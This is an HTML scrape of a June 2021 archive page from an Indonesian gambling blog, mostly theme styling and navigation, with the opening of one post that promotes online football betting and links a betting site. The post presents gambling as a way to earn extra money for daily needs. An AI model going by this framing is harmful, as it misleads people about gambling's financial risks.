

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aappi.org/2021/06/
body_size: 16176
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>June, 2021</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.0ob_start_detected [-1,-1] -->
<!-- Debug String: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.aappi.org/#organization","url":"https://www.aappi.org/","name":"AAPPI","sameAs":[]},{"@type":"WebSite","@id":"https://www.aappi.org/#website","url":"https://www.aappi.org/","name":"AAPPI","publisher":{"@id":"https://www.aappi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.aappi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.aappi.org/2021/06/#collectionpage","url":"https://www.aappi.org/2021/06/","inLanguage":"en-US","name":"Month: June 2021","isPartOf":{"@id":"https://www.aappi.org/#website"},"breadcrumb":{"@id":"https://www.aappi.org/2021/06/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://www.aappi.org/2021/06/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.aappi.org/","url":"https://www.aappi.org/","name":"AAPPI"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.aappi.org/2021/","url":"https://www.aappi.org/2021/","name":"Year: 2021"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.aappi.org/2021/06/","url":"https://www.aappi.org/2021/06/","name":"Month: June 2021"}}]}]}</script>
<link rel="canonical" href="https://www.aappi.org/2021/06/" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AAPPI &raquo; Feed" href="https://www.aappi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AAPPI &raquo; Comments Feed" href="https://www.aappi.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='altitude-pro-css' href='https://www.aappi.org/wp-content/themes/altitude-pro/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='altitude-pro-inline-css' type='text/css'>


		.image-section a:focus,
		.image-section a:hover,
		.image-section .featured-content .entry-title a:focus,
		.image-section .featured-content .entry-title a:hover,
		.site-footer a:focus,
		.site-footer a:hover {
			color: #993b01;
		}

		.image-section button,
		.image-section input[type="button"],
		.image-section input[type="reset"],
		.image-section input[type="submit"],
		.image-section .widget .button {
			background-color: #993b01;
			color: #ffffff;
		}

		.image-section button,
		.image-section input[type="button"],
		.image-section input[type="reset"],
		.image-section input[type="submit"],
		.image-section .button,
		.front-page .image-section input:focus,
		.front-page .image-section textarea:focus,
		.image-section .widget .button {
			border-color: #993b01;
		}

		@media only screen and (max-width:800px) {
			.menu-toggle:focus,
			.menu-toggle:hover,
			.sub-menu-toggle:focus,
			.sub-menu-toggle:hover {
				color: #993b01;
			}
		}
		

		a,
		.entry-title a:focus,
		.entry-title a:hover {
			color: #a04901;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.button,
		.footer-widgets,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
		.widget .button {
			background-color: #a04901;
			color: #ffffff;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		.front-page input:focus,
		.front-page textarea:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
		.widget .button {
			border-color: #a04901;
		}

		.footer-widgets a,
		.footer-widgets .wrap a {
			background: transparent;
			border-color: #ffffff;
			color: #ffffff;
		}

		.footer-widgets .wrap a:focus,
		.footer-widgets .wrap a:hover {
			color: #cdcdcd;
		}

		

		.footer-widgets .widget button,
		.footer-widgets .widget input[type="button"],
		.footer-widgets .widget input[type="reset"],
		.footer-widgets .widget input[type="submit"],
		.footer-widgets .widget a.button {
			background-color: #ffffff;
			border-color: #ffffff;
			color: #000000;
		}

		.footer-widgets .widget a.button.clear {
			border-color: #ffffff;
			color: #ffffff;
		}

		.footer-widgets .widget button:focus,
		.footer-widgets .widget button:hover,
		.footer-widgets .widget input[type="button"]:focus,
		.footer-widgets .widget input[type="button"]:hover,
		.footer-widgets .widget input[type="reset"]:focus,
		.footer-widgets .widget input[type="reset"]:hover,
		.footer-widgets .widget input[type="submit"]:focus,
		.footer-widgets .widget input[type="submit"]:hover,
		.footer-widgets .widget a.button:focus,
		.footer-widgets .widget a.button:hover,
		.footer-widgets .widget a.button.clear:focus,
		.footer-widgets .widget a.button.clear:hover {
			background-color: #cdcdcd;
			border-color: #cdcdcd;
			color: #000000;
		}
		
/*# sourceURL=altitude-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #a04901;--wp--preset--color--theme-secondary: #993b01;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aappi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.aappi.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ek+Mukta%3A200%2C800&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-pro-gutenberg-css' href='https://www.aappi.org/wp-content/themes/altitude-pro/lib/gutenberg/front-end.css?ver=1.2.2' type='text/css' media='all' />
<style id='altitude-pro-gutenberg-inline-css' type='text/css'>
.ab-block-post-grid .ab-post-grid-items h2 a:hover {
	color: #a04901;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #a04901;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #a04901;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #c36c24;
}		.site-container .has-small-font-size {
			font-size: 16px;
		}		.site-container .has-normal-font-size {
			font-size: 20px;
		}		.site-container .has-large-font-size {
			font-size: 24px;
		}		.site-container .has-larger-font-size {
			font-size: 28px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #a04901;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #a04901;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #993b01;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #993b01;
		}
/*# sourceURL=altitude-pro-gutenberg-inline-css */
</style>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aappi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.aappi.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aappi.org/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.aappi.org/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://aappi.org/wp-content/uploads/2021/07/cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-2.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.aappi.org/wp-content/uploads/2024/10/cropped-cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aappi.org/wp-content/uploads/2024/10/cropped-cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aappi.org/wp-content/uploads/2024/10/cropped-cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aappi.org/wp-content/uploads/2024/10/cropped-cropped-Logo-Perangkat-Pemasaran-Perusahaan-UKM-Organik-Hijau-dan-Oranye-2-270x270.png" />
</head>
<body class="archive date wp-embed-responsive wp-theme-genesis wp-child-theme-altitude-pro custom-header header-image header-full-width sidebar-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.aappi.org/">AAPPI</a></p><p class="site-description" itemprop="description">Blog yang menceritakan daftar judi online terbaru 2021</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-m1primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://aappi.org/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.aappi.org/informasi/" itemprop="url"><span itemprop="name">Informasi</span></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.aappi.org/category/judi-online/" itemprop="url"><span itemprop="name">Judi Online</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.aappi.org/category/slot-online/" itemprop="url"><span itemprop="name">Slot Online</span></a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.aappi.org/category/casino/" itemprop="url"><span itemprop="name">Casino</span></a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.aappi.org/category/sportsbook/" itemprop="url"><span itemprop="name">sportsbook</span></a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.aappi.org/category/togel/" itemprop="url"><span itemprop="name">Togel</span></a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.aappi.org/category/poker/" itemprop="url"><span itemprop="name">Poker</span></a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.aappi.org/category/fishing-games/" itemprop="url"><span itemprop="name">Fishing Games</span></a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.aappi.org/category/tips/" itemprop="url"><span itemprop="name">Tips</span></a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.aappi.org/category/trik/" itemprop="url"><span itemprop="name">Trik</span></a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.aappi.org/category/rtp-slots/" itemprop="url"><span itemprop="name">RTP Slots</span></a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.aappi.org/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description date-archive-description archive-date"><h1 class="archive-title">Archives for  June 2021</h1></div><article class="post-49 post type-post status-publish format-standard has-post-thumbnail category-judi-online category-rtp-slots category-slot-online category-sportsbook category-tips category-trik entry" aria-label="Langkah Menghasilkan Uang dari Permainan Judi Bola" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2021-06-27T17:03:07+07:00">Jun 27 2021</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/langkah-menghasilkan-uang/">Langkah Menghasilkan Uang dari Permainan Judi Bola</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/langkah-menghasilkan-uang/" aria-hidden="true" tabindex="-1"><img width="720" height="480" src="https://www.aappi.org/wp-content/uploads/2021/07/enis_bardhi_3-43.jpg" class=" post-image entry-image" alt="Langkah Menghasilkan Uang dari Permainan Judi Bola" itemprop="image" decoding="async" srcset="https://www.aappi.org/wp-content/uploads/2021/07/enis_bardhi_3-43.jpg 720w, https://www.aappi.org/wp-content/uploads/2021/07/enis_bardhi_3-43-300x200.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a><p>Dalam penuhi keperluan setiap hari tentunya kita membutuhkan uang. Uang dipakai untuk beli beberapa barang misalkan makanan, minuman, baju, dan sebagainya. Uang dipakai oleh kita untuk beli barang mimpi kita. Tetapi sering kita tidak memiliki uang hingga kita perlu uang tambah. Langkah yang dapat dilaksanakan untuk menghasilkan uang tambahan dengan bermain judi online.</p>
<h2><strong>Permainan sportsbook di website Judi bola kami</strong></h2>
<p>Website judi Judi bola <span style="color: #00ccff;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Unogoal&quot;}" data-sheets-userformat="{&quot;2&quot;:1317631,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:4408131}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:4408131}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:4408131}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:4408131}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;15&quot;:&quot;Chakra Petch&quot;,&quot;21&quot;:1,&quot;23&quot;:1}" data-sheets-hyperlink="http://liveskor24.com/"><a class="in-cell-link" style="color: #00ccff;" href="http://liveskor24.com/" target="_blank" rel="noopener">Unogoal</a></span> yang paling dipercaya dan mempunyai beragam macam permainan ialah website judi online kami. Di website ini anda dapat bermain permainan perjudian online populer misalkan Poker, sabung ayam, togel, tembak ikan, nilai yang dapat anda permainkan.</p>
<p>Termasuk salah satunya permainan yakni permainan sportsbook atau taruhan olahraga. Di website judi Judi bola kami tersedia banyak opsi itu yang dapat anda permainkan satu diantaranya ialah Sportsbook sepak bola. Beberapa macam taruhan yang ada pada sportsbpok sepakbola sendiri diantaranya seperti berikut</p>
<ul>
<li><strong>Handicap atau vooran</strong></li>
</ul>
